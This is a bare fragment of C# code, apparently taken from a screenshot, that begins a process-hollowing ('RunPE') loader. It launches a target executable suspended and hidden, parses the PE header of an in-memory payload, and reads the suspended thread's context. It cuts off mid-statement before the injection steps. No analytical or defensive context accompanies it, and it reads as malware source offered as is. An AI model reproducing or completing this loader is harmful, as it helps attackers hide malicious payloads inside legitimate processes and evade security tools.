 0 references
public static void Execute(string path, byte[] payload)
{
for (int i = 0; i < 5; i++)
{
int readWrite = 0x0;
NativeMethods.StartupInformation si = new NativeMethods.StartupInformation();
NativeMethods.ProcessInformation pi = new NativeMethods.ProcessInformation();
si.Size = (UInt32)(Marshal.SizeOf(typeof(NativeMethods.StartupInformation))); //Attention !
try
{
bool createProc = NativeMethods.CreateProcessA(path, "", IntPtr.Zero, IntPtr.Zero, false, 0x00000004 | 0x08000000, IntPtr.Zero, null, ref
if (!createProc)
{
throw new Exception();
}
int fileAddress = BitConverter.ToInt32(payload, 0x3C);
int imageBase = BitConverter.ToInt32(payload, fileAddress + 0x34);
int[] context = new int[0xB3];
context[0] = 0x10002;
if (IntPtr.Size == 0x4)
{
bool getThreadContext = NativeMethods.GetThreadContext(pi.ThreadHandle, context);
if (!getThreadContext)
{
throw new Exception();
}
}